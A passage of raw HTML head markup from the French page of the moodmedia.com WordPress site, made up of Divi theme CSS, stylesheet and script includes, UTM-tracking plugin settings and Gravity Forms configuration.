.fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/af2743a5a137.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/518820c1681a.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://moodmedia.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"604f069e00bd4f4f84ac31c500a8673b","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https://moodmedia.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=fr&amp;ver=6.9#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e7" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/fr/wp-json/wp/v2/pages/94037" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
h1 {line-height:100% !important;}
h2 {line-height:100% !important;}
.new-hero {font-size:70px !important; line-height:70px !important; text-align:left;}
